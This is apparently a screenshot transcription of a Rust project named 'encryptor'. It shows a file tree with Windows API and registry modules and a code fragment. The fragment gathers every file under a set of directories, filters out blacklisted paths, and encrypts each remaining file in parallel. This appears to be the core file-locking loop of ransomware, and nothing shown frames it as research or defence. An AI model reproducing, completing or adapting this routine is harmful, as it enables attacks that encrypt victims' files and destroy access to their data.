 Cargo.lock U
Cargo.toml U
encryptor
src
encryptor.rs
main.rs
registry.rs
win_api.rs
target
Cargo.lock
Cargo.toml
resources
shared
.gitignore
CODE_OF_CONDUCT
LICENSE
58 for dir in paths {
59 let path: &Path = Path::new(&dir);
60 if !path.exists() {
61 continue;
62 }
63
64 get_files(path, &mut all_files);
65 }
66
67 let blacklisted_patterns: GlobSet = get_blacklisted_patterns();
68
69 let filtered: Vec<String> = all_files
70 .into_iter()
71 .filter(|path| {
72 !BLACKLISTED_CONTAINS.iter().any(|a| path.contains(a)) &&
73 !blacklisted_patterns.is_match(path)
74 })
75 .collect();
76
77 filtered
78 .par_iter()
79 .for_each(|path| {
80
81 let _ = encrypt_file(path, session);
82 });
83 }